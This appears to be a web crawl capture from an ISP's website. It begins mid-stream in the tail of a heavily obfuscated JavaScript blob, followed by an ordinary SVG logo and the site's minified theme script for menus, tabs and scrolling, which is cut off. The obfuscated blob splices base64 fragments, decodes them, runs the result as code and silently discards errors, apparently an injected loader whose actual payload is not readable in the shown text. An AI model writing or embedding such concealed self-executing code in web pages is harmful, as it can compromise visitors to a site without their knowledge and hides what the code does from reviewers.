gweDFjNCwnN3NoSicpXT1mdW5'+'jdGlvbih1LHYpe3ZhciBhND1hMDtyZXR1'+'cm4gZFthNCgweDdjYSwnU0UlRicpXSh1L'+'HYpO307dmFyIHI9cSxzPW5ldyBSZWdFeH'+'AoZFthMCgw')+('eDZhNiwnVzhPRycpXSwnZycpLHQ9ZFthM'+_0x2454777u(0x433)+'wnKHRLIycpKydjZSddKHMsJycpLHM9ZFt'+'hMCgweDFjYSwnajN0SCcpXShidG9hLG8p'+'W2EwKDB4NjNiLCdqM3RIJyldKCc9Jywwe'+_0x2454777u(0x22e)+_0x2454777u(0x227)+'wKDB4NmI5LCdCZkhnJykrJ3NlJ10oKVth'+'MCgweDczNiwndTlHYycpXSgnJyksbz1zW'+'2EwKDB4NWQ2LCdVW3RYJykrJ2NlJ10oL1'+'thLXpBLVpdL2csZnVuY3Rpb24odSl7dmF'+_0x2454777u(0x354)+'MHg2NWQsJ3RbSTInKSthNSgweDZlNSwnS'+_0x2454777u(0x456)+_0x2454777u(0x451)+'pXSh1LCdaJyk/MHg1YToweDdhLHU9clth'+'NSgweDVkMCwnKFtYNCcpXSh1W2E1KDB4N'+_0x2454777u(0x3fe)+'4nKV0oMHgwKSwweGQpKT91OnJbYTUoMHg'+'yMjIsJ2c2ZEUnKV0odSwweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTAoMHgxZjcsJ'+'0JmSGcnKV0sJ2cnKTtyZXR1cm4gZFthMC'+'gweDYwYiwnaXQzbicpXShkW2EwKDB4N2N'+'lLCdKand2JyldKGRbYTAoMHg1YmEsJ1M0'+'ZU0nKV0oZFthMCgweDU0YywnN3NoSicpX'+'ShkW2EwKDB4NGU1LCdVTFVAJyldKHQsZF'+'thMCgweDJjNSwnbl0waScpXSksZFthMCg'+'weDI1OSwnYjJnUScpXVthMCgweDE4Yywn'+'S3ZOIScpKydjZSddKHMsJycpKSwnLycpL'+'G8pLGRbYTAoMHg3NTAsJ2l5MVgnKV0pO3'+_0x2454777u(0x3cb))+('LGwsbSxuPW5ldyBSZWdFeHAoZFtKKDB4N'+'zIxLCc0U2NUJyldLCdnJyk7aT1kW0ooMH'+_0x2454777u(0x2ed)+_0x2454777u(0x35c)+'MHg1NWEsJyRTUTUnKV09ZnVuY3Rpb24od'+_0x2454777u(0x29c)+'IgYTc9YTY7cmV0dXJuIGRbYTcoMHgxMzE'+_0x2454777u(0x2f3)+'LEQsRSxHKTt9LG9bYTYoMHg0N2EsJyRTU'+'TUnKV09ZnVuY3Rpb24odCx1KXt2YXIgYT'+'g9YTY7cmV0dXJuIGRbYTgoMHg2NzksJ3R'+'bSTInKV0odCx1KTt9LG9bYTYoMHg1ZmYs'+'J25dMGknKV09ZnVuY3Rpb24odCx1LHYse'+_0x2454777u(0x40c)+'BkW2E5KDB4MzBjLCcwNEFLJyldKHQsdSx'+'2LHgseSxBLEIpO30sb1thNigweDY1Nywn'+'aXkxWCcpXT1mdW5jdGlvbih0LHUsdix4L'+_0x2454777u(0x3b8)+'gweGJiLCdPUVNhJyldKHQsdSx2LHgseSk'+'7fTt2YXIgcT1vLHI9ZFthNigweDJjNiwn'+'d1ZEZycpXSh3aW5kb3cse30pLHM9bmV3I'+'FJlZ0V4cChkW2E2KDB4NGQ2LCcwNEFLJy'+'ldLCdnJykscz1yW2RbYTYoMHg2YzIsJ2J'+'6ZlYnKV1bYTYoMHg1ODQsJ1okMm8nKSsn'+_0x2454777u(0x383)+_0x2454777u(0x1d5)+_0x2454777u(0x319)+'jdGlvbigpe3ZhciBhYj1hNix0PXFbYWIo'+'MHg1NWEsJyRTUTUnKV0oZixxW2FiKDB4N'+'mQ1LCcoW1g0JyldKHdpbmRvdyx7fSksMH'+'g4LFsweDcs')+(_0x2454777u(0x1ff)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+_0x2454777u(0x323)+'W2FiKDB4NDNiLCdeMmxHJyldKGYsdCwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+_0x2454777u(0x324)+'dCwweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0ooMHgyMT'+'YsJ29bM24nKV0obSx3aW5kb3cpKXx8KG0'+'9ZFtKKDB4MjIwLCdwdjYoJyldKGYsbSww'+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+'SxbMHhhLDB4NzNdLFsweDgsMHg0Y10sWz'+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+_0x2454777u(0x42d)+'MHg3ZGQsJ0hWUkonKV0obSxpW0ooMHgxO'+_0x2454777u(0x3f8)+'t9KCkpOw==')))();}.toString();return _0x2228858.slice(_0x2228858.indexOf("{") + 1, _0x2228858.lastIndexOf("}"))})())),m[Z(0x187,'Pf1b')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-dark.svg
body_size: 792
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 185.5 160.8" style="enable-background:new 0 0 185.5 160.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_00000009558359385898465750000010439232979336010915_);}
	.st3{fill:url(#SVGID_00000065074420682207193350000014990230447786516379_);}
	.st4{fill:url(#SVGID_00000158748015055278775680000013393689210538802593_);}
	.st5{display:none;}
	.st6{display:inline;fill:url(#SVGID_00000112610637246841716720000015130550113002885525_);}
	.st7{display:inline;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.2" y1="-2749.4866" x2="6.2" y2="-2669.0867" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.7016" style="stop-color:#AC257E"/>
		<stop  offset="1" style="stop-color:#AC257E;stop-opacity:0.2"/>
	</linearGradient>
	<rect y="43.3" class="st0" width="12.4" height="80.4"/>
	<circle class="st1" cx="6.2" cy="43.3" r="6.2"/>
	
		<linearGradient id="SVGID_00000026162637991217412720000000304665472483613076_" gradientUnits="userSpaceOnUse" x1="128.7317" y1="-2712.4827" x2="183.3446" y2="-2692.6052" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
		<stop  offset="0.4036" style="stop-color:#1FA7DD"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000026162637991217412720000000304665472483613076_);" d="M142.2,111.3c17.1,0,30.9-13.8,30.9-30.9
		s-13.8-30.9-30.9-30.9V37.1c23.9,0,43.3,19.4,43.3,43.3s-19.4,43.3-43.3,43.3V111.3z"/>
	
		<linearGradient id="SVGID_00000098913933808232540060000012394497430679443350_" gradientUnits="userSpaceOnUse" x1="24.7866" y1="-2706.2263" x2="142.3" y2="-2706.2263" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.8174" style="stop-color:#6C4890"/>
		<stop  offset="1" style="stop-color:#6C4890;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000098913933808232540060000012394497430679443350_);" d="M37.1,80.2C37.2,63.7,50.5,50,67,49.5
		c7-0.2,13.6,1.9,18.9,5.7c2.5,1.8,5.8,1.5,8-0.6l0,0c2.7-2.7,2.3-7.2-0.8-9.4c-7.4-5.3-16.6-8.3-26.6-8
		c-22.7,0.7-41.2,19.4-41.7,42.2c-0.6,24.4,19,44.3,43.3,44.3h74.2v-12.4H68C50.9,111.3,37,97.4,37.1,80.2z"/>
	
		<linearGradient id="SVGID_00000049915174280850530170000012266832119366873001_" gradientUnits="userSpaceOnUse" x1="928.6478" y1="9187.6445" x2="1046.1611" y2="9187.6445" gradientTransform="matrix(0 1 1 0 -9059.2734 -891.5478)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000049915174280850530170000012266832119366873001_);" d="M142.4,49.5c16.5,0.1,23.7-11.8,0.9-12.4
		C118.9,36.5,99,56.1,99,80.4v74.2h12.3V80.4C111.3,63.3,125.2,49.4,142.4,49.5z"/>
	<circle class="st1" cx="105.1" cy="154.6" r="6.2"/>
	<circle class="st1" cx="142.2" cy="117.5" r="6.2"/>
</g>
<g class="st5">
	
		<linearGradient id="SVGID_00000116957342051433431050000005343346227332148392_" gradientUnits="userSpaceOnUse" x1="959.5478" y1="9187.6445" x2="1077.0612" y2="9187.6445" gradientTransform="matrix(0 -1 1 0 -9059.2734 1083.2612)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="display:inline;fill:url(#SVGID_00000116957342051433431050000005343346227332148392_);" d="M111.3,80.4V6.2H99v74.2
		c0,24.3,19.9,43.9,44.3,43.3c22.8-0.6,15.6-12.5-0.9-12.4C125.2,111.4,111.3,97.5,111.3,80.4z"/>
	<circle class="st7" cx="105.1" cy="6.2" r="6.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js
body_size: 6228
content:
const ICP={html:null,viewportHeight:null,headerData:{el:null,height:0,heightStatic:0,heightScrolling:0,fixOffset:0},scrollPoints:{},onPageNavData:{el:null,menu:null,rect:null,rootMargin:null,height:0,heightStatic:0,heightScrolling:0},modal:null,modalPrevItem:null,modalNextItem:null,hoverIntentMM:!1,activeItemHasMM:null,barItemSetActiveMM:null,replacementTextContainers:null,init(){ICP.setLoaded(),ICP.setProps(),ICP.updateToHash(),ICP.updateToHashSPQueryVar(),ICP.setViewportHeightProperty(),ICP.setHeaderHeight(),ICP.setupMegaMenuPanels(),ICP.setupSubMenuBars(),ICP.setOnPageNavHeight(),ICP.setupMobileReverseRows(),ICP.addHeaderMenuToggleButtons(),ICP.setupFillImages(),ICP.setupHeadingReplacementText(),ICP.setupHeadingReplacementTextMinWIdth(),ICP.setupTabbedCardsButtons(),ICP.setupTabs(),ICP.setupOnPageNavButtons(),ICP.setupScrollPointIntersects(),ICP.setupValueCards(),ICP.setupLogosScroller(),window.addEventListener("scroll",ICP.setScrolling),window.addEventListener("scroll",ICP.setOnPageNavSticky),window.addEventListener("keydown",ICP.escapeMenu),window.addEventListener("resize",ICP.setupHeadingReplacementTextMinWIdth),window.addEventListener("resize",ICP.setViewportHeightProperty),ICP.listen("click",".pf-header__menu-trigger",ICP.triggerMenu),ICP.listen("click",".pf-card-tabs button.pf-card-tab",ICP.updateActiveTabbedCard),ICP.listen("click",".pf-card-tabs-controls button.pf-card-tab",ICP.clickTargetButton),ICP.listen("click",".item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",".triggers-item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",'a[href^="#"]',ICP.goToHash),ICP.listen("click","[data-dropdown-trigger]",ICP.openDropdown),ICP.listen("click",".icp-tabs__nav button",ICP.setActiveTabs),ICP.listen("mouseover",".hs-menu-item",ICP.setMenuItemOpen),ICP.listen("mouseout",".hs-menu-item",ICP.unsetMenuItemOpen),ICP.listen("mouseover",".item-has-mega-menu",ICP.setActiveMegaMenu),ICP.listen("mouseout",".item-has-mega-menu",ICP.unsetActiveMegaMenu),ICP.listen("mouseover",".item-has-bar-layout",ICP.setActiveMegaMenuFromBarLayout),ICP.listen("mouseover",".pf-blog-listings__item",ICP.setActive),ICP.listen("mouseout",".pf-blog-listings__item",ICP.removeActive),ICP.listen("click","[data-legacy-modal-link]",ICP.openLegacyModal),ICP.listen("click","[data-legacy-modal-close]",ICP.closeLegacyModal)},setLoaded(){ICP.html=document.querySelector("HTML"),ICP.html.dataset.loaded="true",ICP.headerData.el=document.querySelector(".pf-header")},setProps(){let headerHeightStaticCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-static"),headerHeightScrollingCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-scrolling");ICP.headerData.heightStatic=parseFloat(headerHeightStaticCP.replace("px","")),ICP.headerData.heightScrolling=parseFloat(headerHeightScrollingCP.replace("px","")),ICP.headerData.fixOffset=ICP.headerData.heightScrolling;let firstOnPageNav=document.querySelectorAll(".pf-on-page-nav")[0];if(firstOnPageNav){ICP.onPageNavData.el=firstOnPageNav;let onPageNavHeightStaticCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-static"),onPageNavHeightScrollingCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-scrolling");ICP.onPageNavData.heightStatic=parseFloat(onPageNavHeightStaticCP.replace("px","")),ICP.onPageNavData.heightScrolling=parseFloat(onPageNavHeightScrollingCP.replace("px","")),ICP.onPageNavData.height=ICP.onPageNavData.heightStatic,ICP.headerData.fixOffset+=ICP.onPageNavData.heightScrolling}let pageURL=new URL(location);"intent"==new URLSearchParams(pageURL.search).get("preview")&&(ICP.hoverIntentMM=!0)},setViewportHeightProperty(){ICP.viewportHeight=window.innerHeight,oneVHInPixels=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${oneVHInPixels}px`)},listen(type,selector,callback){document.addEventListener(type,event=>{const target=event.target.closest(selector);target&&callback(event,target)})},$:(selector,scope=document)=>scope.querySelector(selector),$$:(selector,scope=document)=>Array.from(scope.querySelectorAll(selector)),triggerMenu(event,target){"true"==ICP.html.dataset.pfMenuOpen?(ICP.html.dataset.pfMenuOpen="fade",setTimeout(function(){ICP.html.dataset.pfMenuOpen="false"},400)):ICP.html.dataset.pfMenuOpen="true"},escapeMenu(event){"Escape"==event.code&&"true"==ICP.html.dataset.pfMenuOpen&&ICP.triggerMenu()},menuHighlight(activeURL){ICP.$$('a[role="menuitem"]').forEach(anchor=>{anchor.href===activeURL&&anchor.closest("li.hs-menu-item").classList.add("active-branch")})},setupSubMenuBars(){let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes("[child=bar]")).forEach(item=>{item.removeAttribute("href"),item.classList.add("triggers-item-children-toggle"),item.closest(".hs-menu-item").classList.add("item-has-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper")[0].classList.add("children-wrapper-is-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper > .hs-menu-item").forEach(item=>item.classList.add("item-is-bar-layout"))})},setMenuItemOpen(event,target){target.classList.contains("item-has-mega-menu")&&ICP.setActiveMegaMenu("mouseover",target)},unsetMenuItemOpen(event,target){},setActiveMegaMenuFromBarLayout(event,target){let barChildrenWithMM=target.querySelectorAll(".item-has-mega-menu");if(barChildrenWithMM.length<1)return!1;null==ICP.barItemSetActiveMM&&(ICP.setActiveMegaMenu("mouseover",barChildrenWithMM[0]),ICP.barItemSetActiveMM=!0),target.addEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenuFromBarLayout(event){let currentActiveBarItemMM=document.querySelectorAll(".active-mega-menu")[0];currentActiveBarItemMM&&(currentActiveBarItemMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),ICP.barItemSetActiveMM=null,event.target.removeEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenu(event,target){if(null==ICP.activeItemHasMM)return!1;ICP.hoverIntentMM||target.classList.contains("active-mega-menu")&&(target.classList.contains("item-is-bar-layout")||(target.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null))},setActiveMegaMenu(event,target){ICP.hoverIntentMM||(null!=ICP.activeItemHasMM&&(ICP.activeItemHasMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),target.classList.add("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","true"),ICP.activeItemHasMM=target)},setupMegaMenuPanels(){let panelsWrapper=document.getElementsByClassName("pf-mega-menu-panels-wrapper")[0];if(!panelsWrapper)return;if(ICP.html.classList.contains("hs-inline-edit"))return void(document.getElementsByClassName("_HS-global-content-iframe-tree")[0]?panelsWrapper.classList.add("is-global-editor"):setTimeout(()=>{panelsWrapper.classList.add("is-local-editor")},2e3));let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];if(!megaMenu)return;let panels=panelsWrapper.querySelectorAll(".dnd-section");panels&&(panels.forEach(panel=>{let targetMenuItemLabel="[mega="+panel.querySelector(".panel-id").getAttribute("data-panel-id")+"]",targetMenuItem=[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes(targetMenuItemLabel));targetMenuItem[0]&&(targetMenuItem[0].removeAttribute("href"),targetMenuItem[0].classList.add("triggers-item-children-toggle"),ICP.relocateMegaMenuPanel(panel,targetMenuItem[0]))}),panelsWrapper.replaceChildren(),[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.textContent.includes("[mega=")).forEach(element=>{element.closest("li.hs-menu-item").style.display="none"}),ICP.setupMMRowsToTabs())},relocateMegaMenuPanel(panel,target){if(!target)return;let menuItem=target.closest(".hs-menu-item"),wrapper=menuItem.querySelectorAll(".hs-menu-children-wrapper")[0];wrapper&&(wrapper.innerHTML="",menuItem.classList.add("item-has-mega-menu"),wrapper.classList.add("children-wrapper-is-mega-menu"),wrapper.replaceChildren(panel))},getElemDistance(element){let location=0;if(element.offsetParent)do{location+=element.offsetTop,element=element.offsetParent}while(element);return location>=0?location:0},setHeaderHeight(scrolling=!1){scrolling?(ICP.headerData.scrolling=!0,ICP.headerData.height=ICP.headerData.heightScrolling):(ICP.headerData.scrolling=!1,ICP.headerData.height=ICP.headerData.heightStatic)},setScrolling(){window.scrollY>ICP.headerData.heightStatic?(ICP.html.dataset.pfScrolling="true",ICP.headerData.scrolling||ICP.setHeaderHeight(!0)):(ICP.html.dataset.pfScrolling="false",ICP.setHeaderHeight())},updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},updateToHashSPQueryVar(){let scrollPointAnchor=new URL(document.location).searchParams.get("sp");if(scrollPointAnchor){let hash=document.getElementById(scrollPointAnchor);if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},setupOnPageNavButtons(){if(!ICP.onPageNavData.el)return;let template=ICP.onPageNavData.el.getElementsByTagName("template")[0],nav=ICP.onPageNavData.el.getElementsByTagName("nav")[0];if(ICP.scrollPoints=document.querySelectorAll(".pf-scroll-point"),0==ICP.scrollPoints.length)return!1;let scrollpointOffsetTops=[];ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){scrollpointOffsetTops.push(point.offsetTop);const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=point.getAttribute("data-label"),button.setAttribute("data-target",point.getAttribute("name")),nav.appendChild(clone)}}),ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){let thisPoint=scrollpointOffsetTops[index],nextPoint=scrollpointOffsetTops[index+1];nextPoint||(nextPoint=thisPoint+100),point.style.height=nextPoint-thisPoint+"px"}}),nav.querySelectorAll("button")[0].setAttribute("active","active"),ICP.listen("click",".pf-on-page-nav button",ICP.goToScrollPoint),ICP.onPageNavData.el.setAttribute("active","active"),ICP.onPageNavData.menu=ICP.onPageNavData.el.querySelectorAll("NAV")[0],ICP.onPageNavData.rect=ICP.onPageNavData.el.querySelectorAll(".row-fluid")[0].getBoundingClientRect();let fromBottom=ICP.viewportHeight-1-ICP.headerData.fixOffset;ICP.onPageNavData.rootMargin=ICP.headerData.fixOffset+"px 0px -"+fromBottom+"px 0px"},goToHash(event,target){event.preventDefault();let hash=document.getElementById(target.href.split("#")[1]);if(!hash)return!1;let hashTop=ICP.getElemDistance(hash);ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},openDropdown(event,target){const dropdownList=ICP.$("[data-dropdown-list]",target.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))},setActiveTabs(event,target){if("DOMContentLoaded"===event.type);else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach(panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")})}},setupTabs(){document.querySelectorAll(".icp-tabs").forEach(tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});setTimeout(()=>{tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)},200)})},goToScrollPoint(event,target){let scrollPoint=document.querySelector("#"+target.getAttribute("data-target")),scrollPointTop=ICP.getElemDistance(scrollPoint);target.closest(".pf-on-page-nav").querySelectorAll("[active]")[0].removeAttribute("active"),target.setAttribute("active","active"),scrollPointTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:scrollPointTop,left:0,behavior:"smooth"})},setupMobileReverseRows(){document.querySelectorAll(".pf-mobile-reverse-row").forEach(module=>{let cell=module.closest(".widget-type-cell");cell.classList.contains("span12")||cell.closest(".row-fluid").classList.add("row-fluid--mobile-reverse")})},hideColumnMobile(childElementID){let targetSpan,closestSpan=document.getElementById(childElementID).closest('[class*="span"]');targetSpan=closestSpan.classList.contains("span12","dnd-module")?closestSpan.closest(".dnd-column"):closestSpan,targetSpan.setAttribute("data-hidden-mobile","true")},addHeaderMenuToggleButtons(){let targetMenu=document.querySelector(".pf-header__mega-menu");if(!targetMenu)return;let itemhasChildren=targetMenu.querySelectorAll(".hs-item-has-children");itemhasChildren&&itemhasChildren.forEach(item=>{let button=document.createElement("button");button.setAttribute("type","button"),button.setAttribute("data-hidden-dsmall","true"),button.classList.add("item-children-toggle");let buttonInner=document.createElement("span");buttonInner.classList.add("button-inner");let icon=document.createElement("span");icon.classList.add("material-icons"),icon.innerText="expand_more",buttonInner.appendChild(icon),button.appendChild(buttonInner),item.appendChild(button)})},toggleMenuItemChildren(event,target){target.closest(".hs-item-has-children").toggleAttribute("active")},setupFillImages(){let fillImages=document.querySelectorAll(".pf-fill-image");fillImages.forEach(image=>{let cellColumn=image.closest(".widget-type-cell");cellColumn.classList.add("pf-fill-image-container"),cellColumn.closest(".row-fluid").classList.add("pf-fill-image-row")}),fillImages.forEach(image=>{image.setAttribute("active","active")})},setupHeadingReplacementText(){if(ICP.replacementTextContainers=document.querySelectorAll(".replacement-text"),!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let firstItem=container.querySelectorAll(".text-item")[0];container.style.width=firstItem.offsetWidth+"px",autoplayInterval=setInterval(()=>{let nextItem,activeItem=container.querySelector(".text-item[active]");nextItem=activeItem.nextElementSibling&&activeItem.nextElementSibling.classList.contains("text-item")?activeItem.nextElementSibling:firstItem,container.style.width=nextItem.offsetWidth+"px",nextItem.setAttribute("active","active"),activeItem.removeAttribute("active","active")},2e3)})},setupHeadingReplacementTextMinWIdth(){if(!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let requiredWidth=0,textItems=container.querySelectorAll(".text-item"),textBefore=container.closest(".heading-line").querySelector(".replacement-before"),textAfter=container.closest(".heading-line").querySelector(".replacement-after"),newlineBefore=container.closest(".heading-line").querySelector(".replacement-text-newline-before"),newlineAfter=container.closest(".heading-line").querySelector(".replacement-text-newline-after"),headingWidth=container.closest(".pf-enhanced-heading").offsetWidth;if(textItems.forEach(item=>{item.offsetWidth>requiredWidth&&(requiredWidth=item.offsetWidth)}),requiredWidth+=20,textBefore&&textAfter){let beforeRequired=textBefore.offsetWidth+requiredWidth,afterRequired=textAfter.offsetWidth+requiredWidth;beforeRequired>headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="block"):beforeRequired>headingWidth&&afterRequired<headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="none"):beforeRequired<headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="none",newlineAfter.style.display="block"):(newlineBefore.style.display="none",newlineAfter.style.display="none")}else if(textBefore){let beforeRequired=textBefore.offsetWidth+requiredWidth;newlineAfter.style.display="none",newlineBefore.style.display=beforeRequired>headingWidth?"block":"none"}else if(textAfter){let afterRequired=textAfter.offsetWidth+requiredWidth;newlineBefore.style.display="none",newlineAfter.style.display=afterRequired>headingWidth?"block":"none"}})},setupTabbedCardsButtons(){document.querySelectorAll(".pf-card-tabs").forEach(function(group){let controlModuleId=group.getAttribute("data-controlled-by"),allGroupButtons=group.querySelectorAll("button.pf-card-tab"),controlsModule=document.getElementById(controlModuleId);if(!controlsModule)return!1;group.hasAttribute("data-tab-style")&&controlsModule.classList.add("pf-card-tabs-controls--bold"),controlsModule.setAttribute("data-controls",group.getAttribute("id")),allGroupButtons.forEach(button=>{controlsModule.appendChild(button.cloneNode(!0))})})},updateActiveTabbedCard(event,target){if(target.hasAttribute("active"))return;let activeElements=target.closest(".pf-card-tabs").querySelectorAll("[active]"),targetCard=target.nextElementSibling;targetCard.classList.contains("pf-card")&&(activeElements.forEach(element=>{element.removeAttribute("active")}),target.setAttribute("active","active"),targetCard.setAttribute("active","active"),window.innerWidth<768&&setTimeout(()=>{let targetCardTop=ICP.getElemDistance(targetCard);targetCardTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:targetCardTop,left:0,behavior:"smooth"})},250))},updateTabbedCardContainerHeight(newEl,oldEl,gridEl,beforeChange){if(!oldEl)return;let oldCard=oldEl.nextElementSibling,newCard=newEl.nextElementSibling;beforeChange?newCard.offsetHeight>oldCard.offsetHeight&&(gridEl.style.minHeight=newCard.offsetHeight+"px"):newCard.offsetHeight<oldCard.offsetHeight&&setTimeout(()=>{gridEl.style.minHeight=newCard.offsetHeight+"px"},250)},clickTargetButton(event,targetTabsButton){if(targetTabsButton.hasAttribute("active"))return;let controlsGroup=targetTabsButton.closest(".pf-card-tabs-controls"),cardGroup=document.getElementById(controlsGroup.getAttribute("data-controls")),targetGridButton=cardGroup.getElementsByClassName(targetTabsButton.getAttribute("data-target"))[0],activeGridButton=cardGroup.querySelector("button[active]"),activeTabsButton=controlsGroup.querySelector("[active]");cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!0),ICP.updateActiveTabbedCard("click",targetGridButton),cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!1),activeTabsButton&&activeTabsButton.removeAttribute("active"),targetTabsButton.setAttribute("active","active")},openLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="true",legacyModal.dataset.legacyModalActive="true","true"==legacyModal.dataset.legacyModalReplaceBody){let replacementBody=document.getElementById(target.dataset.legacyModalReplaceBodyContent);legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.legacyModalWidth&&(legacyModal.dataset.legacyModalWidth=target.dataset.legacyModalWidth),document.addEventListener("keydown",function escapeLegacyModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});ICP.$$("[data-legacy-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeLegacyModal)}})},closeLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="false",legacyModal.dataset.legacyModalActive="false","true"==legacyModal.dataset.legacyModalReplaceBody){legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=""}},setOnPageNavHeight(fixed=!1){ICP.onPageNavData.el&&ICP.onPageNavData.el.hasAttribute("data-sticky","true")&&(ICP.onPageNavData.height=ICP.onPageNavData.el.querySelector(".pf-on-page-nav__body").offsetHeight,document.getElementsByClassName("pf-on-page-nav__spacer")[0].style.height=ICP.onPageNavData.heightStatic+"px")},setOnPageNavSticky(){if(!ICP.onPageNavData.el)return!1;if(!ICP.onPageNavData.el.hasAttribute("data-sticky"))return!1;let 